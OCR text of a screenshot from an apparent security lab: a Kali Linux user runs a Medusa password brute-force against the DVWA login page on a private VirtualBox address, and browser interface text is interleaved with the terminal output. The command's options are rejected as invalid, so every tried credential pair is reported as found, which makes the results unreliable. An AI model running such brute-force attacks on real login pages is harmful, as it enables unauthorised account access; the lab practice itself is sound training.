 kali linux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 1:35
D
nevola@kali: ~
Sessão Ações Editar Exibir Ajuda
Not Secure 192.168.56.102
Impo
┌──(nevola㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \
Forums Kali NetHunter Exploit-DB Google Hacking DB
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
DVWA
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
Username
WARNING: Invalid method: FORM.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
Password
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
Login
WARNING: Invalid method: FAIL=Login failed.
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 o
f 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 123456 [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (2 o
f 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: qwerty [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (3
 of 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: password [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 4 complete) Password: msfadmin (4
 of 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 6 complete) Password: 123456
(1 of 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 7 complete) Password: passwor
d (2 of 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 8 complete) Password: qwerty
(3 of 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: qwerty [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 9 complete) Password: msfadmi
n (4 of 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 10 complete) Password: 123456 (1
 of 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 123456 [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 11 complete) Password: password
(2 of 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: password [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 12 complete) Password: password (
1 of 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: password [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 13 complete) Password: 123456 (2
of 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 123456 [SUCCESS]
2026-11-15 01:34:25 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 14 complete) Password: qwerty (3
of 4 complete)
2026-11-15 01:34:25 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: qwerty [SUCCESS]
┌──(nevola㉿kali)-[~]